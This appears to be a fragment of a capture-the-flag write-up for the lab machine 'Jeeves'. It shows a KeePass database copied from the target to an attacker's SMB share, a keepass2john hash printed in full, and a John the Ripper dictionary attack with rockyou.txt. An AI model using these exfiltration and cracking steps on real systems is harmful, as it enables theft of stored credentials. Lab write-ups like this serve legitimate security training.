 192.168.100.61
10.10.14.6
10.10.10.63 - Jeeves
2 Dir(s)   2,416,340,992 bytes free
copy CEH.kdbx \\10.10.14.6\smbFolder
copy CEH.kdbx \\10.10.14.6\smbFolder
1 file(s) copied.
c:\Users\kohsuke\Documents>
❯ locate keepass2john
/usr/bin/keepass2john
❯ /usr/bin/keepass2john CEH.kdbx > hash
❯ cat hash
File: hash
1
CEH:$keepass$*2*6000*0*1af405cc00f979ddb9bb387c4594fcea2fd01a6a0757c000e1873f3c71941d3d*3869fe357ff2d7db1555cc668d1d606
b1dfaf02b9dba2621cbe9ecb63c7a4091*393c97beafd8a820db9142a6a94f03f6*b73766b61e656351c3aca0282f1617511031f0156089b6c5647d
e4671972fcff*cb409dbc0fa660fcffa4f1cc89f728b68254db431a21ec33298b612fe647db48
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 6000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES, 1=TwoFish, 2=ChaCha]) is 0 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
VPN - root's tasks
Recognition - Enumeration
Privilege Escalation